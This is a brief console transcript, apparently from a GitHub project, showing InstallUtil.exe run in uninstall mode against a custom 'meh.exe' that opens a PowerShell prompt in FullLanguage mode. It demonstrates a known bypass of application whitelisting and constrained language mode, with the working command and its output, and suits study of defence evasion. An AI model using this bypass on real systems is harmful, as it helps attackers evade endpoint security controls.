 PS C:\temp> C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=true /U .\meh.exe
Microsoft (R) .NET Framework Installation utility Version 4.6.1590.0
Copyright (C) Microsoft Corporation.  All rights reserved.
The uninstall is beginning.
See the contents of the log file for the C:\temp\meh.exe assembly's progress.
The file is located at .
Uninstalling assembly 'C:\temp\meh.exe'.
Affected parameters are:
   logtoconsole = true
   assemblypath = C:\temp\meh.exe
   logfile =
Type your P0w3rSh3ll command down here, you kiddo
PS > $ExecutionContext.SessionState.LanguageMode
FullLanguage
PS >